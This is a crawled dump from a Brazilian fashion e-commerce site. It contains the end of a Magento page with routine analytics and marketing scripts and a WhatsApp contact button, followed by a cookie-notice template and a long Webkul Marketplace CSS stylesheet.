                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashion4all.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashion4all.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


<!-- Script Whatsapp -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<style>
        .float{right:25px; position:fixed; width:60px; height:60px; bottom:40px; background-color:#25d366; color:#FFF;border-radius:50px; text-align:center;font-size:30px; box-shadow: 2px 2px 3px #999; z-index:100;}
        .my-float{margin-top:16px;}
</style>
<a href="https://api.whatsapp.com/send?phone=5581982444813&text=Olá!%20" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"></i>
</a>

<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='1cd97b34270f1fc7287cbe43a3ebc597eea3558fba1fe5395011cd8fc13f535e';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-593LK3RN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>
<small class="copyright">
    <div class="dh-copyright">
    </div>
</small>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c99d343ffce54eac86eae6fc7ab55778","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilLgpd/template/cookies-notification.html
body_size: 216
content:
<!-- ko if: canShow -->
    <div class="lgpd-cookies-notification-container">
        <div id="lgpd-cookies-notification">
            <div class="content-text" data-bind="html: contentText"></div>
            <div class="action-continue">
                <button class="button action primary" data-bind="
                    text: continueButtonText, click: acceptCookiesNotification"></button>
            </div>
        </div>
    </div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/wk_block.css
body_size: 5248
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Marketplace
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */

#wk-load-conf {
    display: none;
}

#wantptr .unavailable,
#wantptr .available,
#wk-mp-become-seller-box-wrapper .unavailable,
#wk-mp-become-seller-box-wrapper .available {
    background-color: rgba(0, 0, 0, 0);
    background-position: 10px 0;
    border: medium none;
    float: left;
    min-height: 11px;
    padding: 0 3px 0 30px;
    background: none !important;
}

#wantptr .available.message.success:before,
#wk-mp-become-seller-box-wrapper .available.message.success:before {
    content: "\2714";
    padding: 0 5px;
}

#wantptr .message.success,
#wk-mp-become-seller-box-wrapper .message.success {
    padding: 0 !important;
}

#wantptr .message.error:before,
#wk-mp-become-seller-box-wrapper .message.error:before {
    content: "\2715";
    padding: 0 5px;
}

#wantptr .message.error,
#wk-mp-become-seller-box-wrapper .message.error {
    padding: 0 !important;
}

#wantptr label.label {
    display: inline-block;
}

#wantptr .questimg {
    display: inline-block;
}

.wk-mp-main {
    margin-bottom: 0;
}

/*commom classes start*/
.wk-mp-design {
    width: 100%;
}

.wk-mp-design .block-account .block-title {
    background-image: none;
}

.wk-mp-design .block {
    margin: 0;
}

.wk-mp-design .product-image img {
    width: 100%;
}

.wk-profile-links a:hover {
    text-decoration: none;
}

.account .column.main {
    width: 100%;
}

.wk-mp-design .form-list .control {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list .field {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list input.input-text {
    width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list textarea {
    width: 99%;
    max-width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list select {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list li.wide .control {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list li.wide input.input-text {
    width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list li.wide textarea {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list li.wide select {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list .input-range input.input-text {
    width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list-narrow li.wide .control {
    width: 100%;
    box-sizing: border-box;
}

.wk-mp-design .form-list-narrow li.wide input.input-text,
.wk-mp-design .form-list-narrow li.wide textarea {
    width: 99%;
    box-sizing: border-box;
}

.wk-mp-design .form-list-narrow li.wide select {
    width: 100%;
    box-sizing: border-box;
}

#wantptr {
    display: none;
}

.profileurl {
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
}

/*commom classes end*/
#skuavail,
#skunotavail {
    display: none;
    float: left;
    width: 100%;
}

.skuavailable {
    background-color: rgba(0, 0, 0, 0);
    background-position: 10px 0;
    border: medium none;
    float: left;
    min-height: 11px;
    padding: 0 3px 0 30px;
    text-transform: capitalize;
    background-size: contain;
}

.skunotavailable {
    background-color: rgba(0, 0, 0, 0);
    background-position: 10px 0;
    border: medium none;
    float: left;
    min-height: 11px;
    padding: 0 3px 0 30px;
    text-transform: capitalize;
    background-size: contain;
}

/*landing page css start*/
.wk-mp-landingpage {
    text-align: center;
}

.wk-mp-banner {
    background-size: 100% 100%;
}

.wk-mp-banner img {
    width: 100%;
    display: inherit
}

.wk-marketplace-label-span {
    display: inline-block;
    width: 100%;
}

.wk-marketplace-label-about {
    font-weight: 600;
    letter-spacing: 1px;
}

.wk-mp-icon {
    display: inline-block;
    width: 68%;
}

.wk-mp-icon img {
    display: inline-block;
    width: 100%;
}

.wk-mp-icon-wraper {
    display: inline-block;
    width: 22%;
}

.wk-last-seller {
    margin-right: 0;
}

.wk-mp-landing-sellers {
    padding: 10px;
}

.wk-mp-landing-sellers-img1 {
    width: 100%;
}

.wk-mp-landing-sellers-img1 img {
    width: 130px;
    display: inline-block;
    border: 1px solid #eee;
    float: left;
}

.wk-mp-landing-sellers-img2 {
    width: 260px;
    border: 1px solid #eee;
    margin-bottom: 10px;
    display: inline-block;
}

.wk-mp-landing-sellers-img2 img {
    width: 100%;
}

.wk-mp-landing-button {
    font-size: 18px;
    padding: 15px 20px;
}

.wk-mp-label3-container {
    margin-top: 10px;
    width: 100%;
}

.wk-mp-label3 {
    border: 1px solid #eee;
    padding: 10px;
}

.wk-mp-header {
    color: #FFFFFF;
    padding: 7%;
    text-align: center;
}

.wk-mp-header p {
    margin-bottom: 0;
}

/*end*/

/*product page seller block start*/
.wk-blockdetail {
    background: none repeat scroll 0 0 #F4F3F3;
    height: auto;
    padding: 4px;
}

.wk-blockdetail ul.partnerlinks li a {
    text-decoration: none;
}

.wk-blockdetail ul.partnerlinks li a:hover {
    text-decoration: underline;
    color: #333;
}

.wk-blockdetail ul.partnerlinks li {
    padding: 2px 0;
    font-size: 12px;
}

.wk-blockdetail #twconnect,
#fbconnect {
    display: inline-block;
    height: 35px;
    width: 35px;
}

.wk-blockdetail #twconnect:hover,
#fbconnect:hover {
    box-shadow: -3px -2px 6px #333333;
}

.wk-blockdetail #twconnect {
    background-image: url('../images/tw.png');
}

.wk-blockdetail #fbconnect {
    background-image: url('../images/fb.png');
}

.wk-block-hover-div {
    background: none repeat scroll 0 0 #FFFFFF;
    display: none;
    right: -27%;
    min-height: 120px;
    position: absolute;
    top: -35px;
    width: 420px;
    z-index: 999;
    border: 1px solid #BCE8F1;
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 20px;
    padding: 8px 35px 8px 14px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

.wk-block-hover-div img {
    width: 100%;
}

.wk-report-flag-link {
    display: inline-block;
    position: relative;
    padding-left: 22px;
}

.wk-report-flag-link #reportflag::before {
    position: absolute;
    left: 0;
    top: -1px;
    content: "\f024";
    font-family: "font-awesome";
    font-size: 1.7rem;
}

.wk-flagreasons {
    padding: 4px;
}

.wk-alert-modal-content {
    display: none;
}

@media only screen and (max-width: 1085px) {
    .wk-block-hover-div {
        right: -11px;
        width: 275px;
    }
}

@media only screen and (min-width: 1085px) and (max-width: 1191px) {
    .wk-block-hover-div {
        right: -61px;
        width: 275px;
    }
}

@media only screen and (min-width: 770px) and (max-width: 984px) {
    .profile-view {
        width: 325px;
    }
}

.wk-block-hover-div .arrow {
    height: 23px;
    position: absolute;
    right: -17px;
    top: 31px;
    width: 50px;
}

.wk-block-hover-div:after,
.wk-block-hover-div:before {
    border: 1px solid transparent;
    content: " ";
    height: 0;
    right: 100%;
    position: absolute;
    width: 0;
}

.wk-block-hover-div:after {
    border-right-color: #FFFFFF;
    border-width: 7px;
    top: 36px;
}

.wk-block-hover-div:before {
    border-right-color: #BCE8F1;
    border-width: 10px;
    top: 34px;
}

.profile-view {
    position: relative;
    width: 436px;
}

/*wk-block new css start*/
.ask-que,
#askque,
.product-flag,
.seller-flag,
#reportflag {
    display: inline-block;
    cursor: pointer;
}

.wk-block-font-bold-up {
    text-transform: uppercase;
    font-weight: bold;
}

.wk-block-title-css {
    font-weight: normal;
    margin: 0 5px 0 0;
}

.wk-block-title-css a {
    text-decoration: underline;
}

.wk-block-rating {
    display: inline-block;
    text-align: center;
    background: #11b400;
    color: #fff;
    letter-spacing: 1px;
    min-width: 16px;
    padding: 2px 6px;
    border-radius: 4px;
}

.product-options-bottom {
    padding: 9px;
}

.extra-info {
    max-width: 100%;
    width: 100%;
}

.add-to-cart,
.out-of-stock {
    float: left;
}

.wk-seller-block {
    border-left: 1px solid #ccc;
    display: inline-block;
    width: 30%;
    position: relative;
    padding-left: 10px;
    margin-left: 8px;
}

.wk-seller-block:after,
.wk-seller-block:before {
    border: 1px solid transparent;
    content: " ";
    height: 0;
    left: -1px;
    position: absolute;
    width: 0;
    margin-top: -11px;
}

.wk-seller-block:after {
    border-left-color: #FFFFFF;
    border-width: 7px;
    top: 36px;
}

.wk-seller-block:before {
    border-left-color: #CCCCCC;
    border-width: 9px;
    top: 34px;
}

@media only screen and (min-width: 1180px) {
    .wk-seller-block {
        width: 44%;
    }
}

.wk-seller-rating {
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #ccc;
    background: #fffeeb;
    box-shadow: 0 2px 8px 2px #848484;
    font-size: 11px;
    position: absolute;
    text-align: left;
    max-width: 350px;
    z-index: 5;
    display: none;
    top: 83%;
    margin-left: -20%;
    width: 120%;
}

.wk-seller-rating:after,
.wk-seller-rating:before {
    border: 1px solid transparent;
    content: " ";
    height: 0;
    bottom: -1px;
    position: absolute;
    width: 0;
    margin-top: -51px;
    margin-left: 22%;
}

.wk-seller-rating:after {
    border-bottom-color: #FFFFFF;
    border-width: 7px;
    top: 38px;
    margin-right: 22px;
}

.wk-seller-rating:before {
    border-bottom-color: #CCCCCC;
    border-width: 9px;
    top: 37px;
}

/*end*/

/*seller list page start*/
.wk-srach-wrapper {
    width: 100%;
    display: inline-block;
}

.wk-search .control {
    position: relative;
}

.wk-search .button {
    position: absolute;
    top: 0;
    right: 0;
    height: 40px;
}

.wk-search .span {
    padding: 9px 8px;
}

.wk-search button.button span span {
    height: 20px;
    line-height: 20px;
}

@media only screen and (min-width: 480px) and (max-width: 480px) {
    .wk-mp-sellerlist-container .wk-mp-sellerlist-wrap {
        width: 100%;
    }
}

@media only screen and (min-width: 481px) and (max-width: 651px) {
    .wk-mp-sellerlist-container .wk-mp-sellerlist-wrap {
        width: 100%;
    }

    .wk-mp-header h1 {
        font-size: 2.9em;
    }
}

@media only screen and (min-width: 652px) and (max-width: 1079px) {
    .wk-mp-sellerlist-container .wk-mp-sellerlist-wrap {
        width: 100%;
    }
}

/*end*/
/*seller prfile page left css start*/
.wk-logo-block {
    padding-bottom: 10px;
}

.bannerpicrs {
    border-bottom: 5px solid #fc9d36;
    height: 100%;
    width: 99%;
}

.wk-mp-design-inner {
    border: 1px solid #eee;
    padding: 10px 10px 0;
}

.wk-mp-design-inner-last {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.wk-mp-display-block-css {
    display: inline-block;
    width: 100%;
}

.storename {
    font: bold 1em Helvetica Neue, Arial, Sans Serif;
    text-transform: uppercase;
}

.store-name {
    padding: 5px 0;
}

.wk-seller a {
    display: inline-block;
}

#info .section {
    padding: 0 5px 5px 5px;
    border-bottom: 1px solid #eee;
    font-weight: bold;
}

.wk-icon {
    background-image: url("../images/Seller-Sprite.png");
    background-repeat: no-repeat;
    background-color: transparent;
    height: 18px;
    width: 17px;
    float: left;
    margin-top: 3px;
}

.wk-storeloc-icon {
    background-position: -105px -96px;
    height: 17px;
}

a.cont-name {
    display: inline-block;
    padding-right: 5px;
    font-size: 15px;
    color: inherit;
    font-weight: normal;
}

.piccountry {
    width: 24px;
    display: inline-block;
}

.wk-contact-input-fields {
    width: 100%;
    max-width: 100%;
    margin-bottom: 10px;
    font-size: 14px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 1px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.wk-mp-design-inner small {
    font-size: smaller;
}

.wk-mp-design-inner .wk-ordertitle-label {
    width: 29%;
    font-weight: bold;
}

/*seller prfile page left css end*/

/*start modal box*/
.ask-que {
    cursor: pointer;
}

#ask-data .errormail {
    bottom: 15px;
    display: none;
    left: 155px;
    position: absolute;
    color: #DF280A;
    font-weight: bold;
}

.wk-clear {
    clear: both;
}

.wk-dash-chart {
    margin-top: 10px;
    border: 1px solid #CCCCCC;
}

.modal-title {
    margin: 0;
    line-height: 1.42857143;
    font-size: 18px;
    font-family: inherit;
    font-weight: 500;
    display: inline-block;
}

#ask-data {
    background-clip: padding-box;
    background-color: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 6px 6px 6px 6px;
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    display: none;
    left: 50%;
    margin: -250px 0 0 -280px;
    outline: medium none;
    position: fixed;
    top: 88%;
    width: 510px;
    z-index: 1050;
    padding: 10px;
}

#ask-form,
#flag-form {
    display: inline-block;
    width: 98%;
}

.modal-body.form-list.field.wk-flag-form {
    margin: 0 !important;
}

#ask-form textarea {
    height: 75px;
    width: 315px;
}

#ask-data .label {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 7px;
    padding-left: 20px;
    text-align: left;
    width: 135px;
    vertical-align: top;
}

.wk-modal-btn {
    cursor: pointer;
}

.wk-btn-primary {
    color: #fff;
    background-color: #428bca;
    border-color: #357ebd;
}

.wk-btn-primary:hover,
.wk-btn-primary:focus,
.wk-btn-primary.focus,
.wk-btn-primary:active,
.wk-btn-primary.active,
.open > .dropdown-toggle.wk-btn-primary {
    color: #fff;
    background-color: #3071a9;
    border-color: #285e8e;
}

.wk-btn-primary:active,
.wk-btn-primary.active,
.open > .dropdown-toggle.wk-btn-primary {
    background-image: none;
}

.wk-btn-primary.disabled,
.wk-btn-primary[disabled],
fieldset[disabled] .wk-btn-primary,
.wk-btn-primary.disabled:hover,
.wk-btn-primary[disabled]:hover,
fieldset[disabled] .wk-btn-primary:hover,
.wk-btn-primary.disabled:focus,
.wk-btn-primary[disabled]:focus,
fieldset[disabled] .wk-btn-primary:focus,
.wk-btn-primary.disabled.focus,
.wk-btn-primary[disabled].focus,
fieldset[disabled] .wk-btn-primary.focus,
.wk-btn-primary.disabled:active,
.wk-btn-primary[disabled]:active,
fieldset[disabled] .wk-btn-primary:active,
.wk-btn-primary.disabled.active,
.wk-btn-primary[disabled].active,
fieldset[disabled] .wk-btn-primary.active {
    background-color: #428bca;
    border-color: #357ebd;
}

.wk-btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

.wk-btn-default:hover,
.wk-btn-default:focus,
.wk-btn-default.focus,
.wk-btn-default:active,
.wk-btn-default.active,
.open > .dropdown-toggle.wk-btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

.wk-btn-default:active,
.wk-btn-default.active,
.open > .dropdown-toggle.wk-btn-default {
    background-image: none;
}

.wk-btn-default.disabled,
.wk-btn-default[disabled],
fieldset[disabled] .wk-btn-default,
.wk-btn-default.disabled:hover,
.wk-btn-default[disabled]:hover,
fieldset[disabled] .wk-btn-default:hover,
.wk-btn-default.disabled:focus,
.wk-btn-default[disabled]:focus,
fieldset[disabled] .wk-btn-default:focus,
.wk-btn-default.disabled.focus,
.wk-btn-default[disabled].focus,
fieldset[disabled] .wk-btn-default.focus,
.wk-btn-default.disabled:active,
.wk-btn-default[disabled]:active,
fieldset[disabled] .wk-btn-default:active,
.wk-btn-default.disabled.active,
.wk-btn-default[disabled].active,
fieldset[disabled] .wk-btn-default.active {
    background-color: #fff;
    border-color: #ccc;
}

.wk-btn-default .badge {
    color: #fff;
    background-color: #333;
}

.wk-btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.form-control {
    width: 315px;
    padding: 6px 12px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.modal-body {
    position: relative;
    padding: 15px;
    width: 90%;
}

.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.wk-btn-primary .badge {
    color: #428bca;
    background-color: #fff;
}

.wk-seller-flag-close {
    color: #000000;
    cursor: pointer;
    float: right;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    opacity: 0.2;
    text-shadow: 0 1px 0 #FFFFFF;
}

.wk-close:hover,
.wk-product-flag-close:hover,
.wk-product-flag-close:focus,
.wk-seller-flag-close:hover,
.wk-seller-flag-close:focus,
.wk-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}

.error-border {
    border-color: #FF0000;
}

.mail-procss {
    cursor: wait;
    opacity: 0.5;
}

/*end*/

/*profile page right bar css end*/

/*Profile page content css start*/

.wk-social-icon {
    width: 44px;
    height: 44px;
}

.wk-social-icon-instagram {
    background-position: 0 0;
}

.wk-social-icon-pinterest {
    background-position: -46px 0;
}

.wk-social-icon-fb {
    background-position: -92px 0;
}

.wk-social-icon-tw {
    background-position: -138px 0;
}

.wk-social-icon-gplus {
    background-position: 0 -46px;
}

.wk-social-icon-vimeo {
    background-position: -46px -46px
}

.wk-social-icon-utube {
    background-position: -92px -46px;
}

.wk-social-icon-moleskin {
    background-position: -138px -46px;
}

.wk-profile-pro-css {
    width: 32.33333%;
    margin-right: 1%;
    float: left;
    text-align: center;
}

.wk-profile-image-box {
    border: 1px solid #eee;
    padding: 5px;
}

/*Profile page content css end*/

/*feedback page css start*/
.wk-orderbox-content1 {
    display: inline-block;
    width: 98%;
    border-bottom: 1px solid #eee;
}

.wk-orderbox-content2 {
    display: inline-block;
    width: 98%;
}

.wk-first-order {
    margin-top: 15px;
}

.wk-orderbox {
    border: 1px solid #ccc;
    display: inline-block;
    width: 99%;
    margin: 5px 0;
    border-radius: 3px;
}

.wk-orderbox-content1 {
    display: inline-block;
    width: 98%;
    border-bottom: 1px solid #ccc;
}

.wk-orderbox-content2 {
    display: inline-block;
    width: 98%;
}

.wk-orderbox-details {
    width: 78%;
    float: left;
}

.wk-orderbox-details a {
    color: #1e7ec8;
    text-decoration: none;
}

.wk-orderbox-total {
    width: 22%;
    float: left;
    text-align: right;
}

.wk-feedback-details {
    float: left;
    width: 26%;
    padding-bottom: 5px;
}

.wk-feedback-desc {
    float: left;
    width: 71%;
    padding: 5px 0 5px 15px
}

/*end*/

/*collection page content css start*/
.collection-banner > img {
    width: 100%;
}

/*end*/
@media only screen and (min-width: 0px) and (max-width: 640px) {
    #ask-data {
        width: 330px;
        left: 75%;
    }

    #ask-data .label {
        width: 36%;
    }
}

/*end*/
@media only screen and (max-width: 200px) {
    .modal-body {
        padding: 10px;
    }

    .wk-profile-links a {
        font-size: 0.8rem;
    }
}

.marketplace-index-index .column.main {
    width: 100%;
}

@font-face {
    font-family: 'font-awesome';
    src: url('../fonts/FontAwesome/fontawesome-webfont.eot');
    src: url('../fonts/FontAwesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/FontAwesome/fontawesome-webfont.woff2') format('woff2'),
    url('../fonts/FontAwesome/fontawesome-webfont.woff') format('woff'),
    url('../fonts/FontAwesome/fontawesome-webfont.ttf') format('truetype'),
    url('../fonts/FontAwesome/fontawesome-webfont.svg#icons-blank-theme') format('svg');
    font-weight: normal;
    font-style: normal
}

.wk-seller-card-container * {
    box-sizing: border-box;
}

.wk-ask-question-link #askque::before {
    position: absolute;
    left: 0;
    top: -3px;
    content: "\f0e0";
    font-family: "font-awesome";
    font-size: 1.7rem;
}

.wk-seller-card-row {
    display: inline-block;
    width: 100%;
    padding: 2px 0;
}

.wk-ask-question-link {
    display: inline-block;
    position: relative;
    padding-left: 22px;
}

.wk-seller-block::before,
.wk-seller-block::after {
    display: none;
}

.wk-seller-block.wk-block {
    width: 100%;
    margin: 0;
    padding: 0;
    border: 0;
    order: -2;
}

.wk-seller-rating-number::before {
    position: absolute;
    left: 8px;
    top: 2px;
    content: "\f005";
    font-family: "font-awesome";
    font-size: 1.4rem;
    color: #fff;
}

.wk-seller-rating-number {
    display: inline-block;
    background: #11b400;
    color: #fff;
    font-weight: bold;
    padding: 2px 10px;
    border-radius: 2px;
    position: relative;
}

.wk-seller-rating-number {
    padding-left: 27px;
    padding-right: 10px;
}

.wk-seller-rating-block {
    display: inline-block;
    position: relative;
}

.wk-seller-card-col {
    display: inline-block;
    margin-right: 25px;
}

.wk-seller-rating.wk-mp-design-inner {
    width: 225px;
    top: 30px;
    left: -35px;
}

.wk-seller-card-col {
    margin-top: 5px;
    margin-bottom: 5px;
}

body .wk-seller-location-link {
    display: inline-block;
    position: relative;
    padding-left: 15px;
    font-weight: 600;
    color: #555;
    margin: 2px 0;
}

.wk-seller-location-link::before {
    position: absolute;
    left: 0;
    top: -3px;
    content: "\f041";
    font-family: "font-awesome";
    font-size: 2rem;
    color: #363636;
}

.wk-block-title-css a {
    text-decoration: none;
    font-weight: 600;
}

.wk-block-font-bold-up {
    text-transform: unset;
}

.wk-seller-card-product-block {
    display: inline-block;
    width: 600px;
    font-size: 1.4rem;
}

.wk-seller-card-details-block {
    display: inline-block;
    width: calc(100% - 600px);
    font-size: 0;
}

.wk-seller-card-details-content-block {
    display: inline-block;
    width: calc(100% - 130px);
    font-size: 1.4rem;
    vertical-align: middle;
    padding-left: 15px;
}

.wk-seller-card-details-img-block {
    display: inline-block;
    width: 130px;
    padding: 5px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    position: relative;
    font-size: 0;
    overflow: hidden;
    vertical-align: middle;
}

.wk-seller-card-details-block .wk-seller-rating-block {
    display: inline-block;
    vertical-align: middle;
}

.wk-seller-card-details-block .wk-seller-shop-title {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.wk-seller-card-details-block .wk-seller-shop-title a {
    color: #363636;
    font-size: 25px;
}

.wk-seller-card-details-block .wk-ask-question-link {
    padding-left: 0;
}

.wk-seller-card-details-block .wk-ask-question-link #askque::before {
    display: none;
}

.wk-seller-card-details-block .wk-ask-question-link #askque {
    display: inline-block;
    background: #1979c3;
    color: #fff;
    padding: 3px 15px;
    border-radius: 2px;
    font-weight: 600;
    text-align: center;
}

.wk-seller-card-details-block .wk-ask-question-link #askque:hover {
    background: #006bb4;
    text-decoration: none;
}

body .wk-seller-card-details-block .wk-seller-location-link {
    margin-bottom: 5px;
}

.wk-seller-card-container.wk-card-type2 {
    border-bottom: 1px solid #ccc;
    margin-bottom: 20px;
    padding-bottom: 20px;
    margin-top: 10px;
    font-size: 0;
}

.wk-seller-card-product {
    display: inline-block;
    width: 90px;
    height: 90px;
    margin: 5px;
    padding: 3px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    font-size: 0;
    position: relative;
    vertical-align: top;
}

.wk-seller-card-product-block {
    vertical-align: bottom;
}

.wk-seller-card-product-container {
    display: inline-block;
    float: right;
    font-size: 0;
    text-align: center;
}

.wk-seller-card-product a {
    display: inline-block;
    width: 100%;
    height: 100%;
    position: relative;
    text-align: center;
    border: 1px solid #ccc;
}

.wk-seller-card-product img {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    max-width: 100%;
    max-height: 100%;
}

.wk-seller-card-product span {
    font-size: 1.4rem;
    display: inline-block;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

.wk-seller-rating-value {
    display: inline-block;
    background: #11b400;
    color: #fff;
    font-weight: bold;
    padding: 2px 10px;
    border-radius: 2px;
    position: relative;
}

.wk-seller-rating-value {
    padding-left: 25px;
    padding-right: 17px;
}

.wk-seller-rating-number {
    padding-left: 25px;
    padding-right: 17px;
}

.wk-seller-rating-value::before {
    position: absolute;
    left: 8px;
    top: 4px;
    content: "\f005";
    font-family: "font-awesome";
    font-size: 1.3rem;
    color: #fff;
}

.wk-seller-rating-number::before {
    position: absolute;
    left: 8px;
    top: 4px;
    content: "\f005";
    font-family: "font-awesome";
    font-size: 1.3rem;
    color: #fff;
}

.wk-seller-rating-number::after {
    position: absolute;
    right: 5px;
    top: 4px;
    content: "\f0d7";
    font-family: "font-awesome";
    font-size: 1.2rem;
    color: #fff;
}

.seller-collection-actions {
    margin-top: 10px;
}

.wk-seller-rating::after,
.wk-seller-rating::before {
    margin-left: 30%;
}

.wk-seller-card-details-img-block a {
    display: inline-block;
    width: 100%;
    height: 100%;
}

@media only screen and (max-width: 960px) {
    .wk-seller-card-details-block {
        vertical-align: middle;
        width: calc(100% - 300px);
    }

    .wk-seller-card-product-block {
        vertical-align: middle;
        width: 300px;
    }
}

@media only screen and (max-width: 767px) {
    .wk-seller-card-container.wk-card-type1 {
        margin: 15px 0;
    }

    .wk-seller-card-container.wk-card-type1 .wk-seller-rating.wk-mp-design-inner {
        left: 12px;
    }

    .wk-seller-card-container.wk-card-type1 .wk-seller-rating::after,
    .wk-seller-card-container.wk-card-type1 .wk-seller-rating::before {
        margin-left: 7%;
    }
}

@media only screen and (max-width: 640px) {
    .wk-seller-card-details-block {
        width: 100%;
        margin-bottom: 20px;
    }

    .wk-seller-card-product-block {
        width: 100%;
    }

    .wk-seller-card-details-block .wk-seller-shop-title {
        width: 100%;
        margin: 0 0 5px;
    }

    .wk-seller-rating::after,
    .wk-seller-rating::before {
        margin-left: 50%;
    }

    .wk-seller-rating.wk-mp-design-inner {
        left: -85px;
    }
}

body .wk-mp-design .toolbar .pages {
    display: inline-block;
    position: relative;
    width: auto;
}
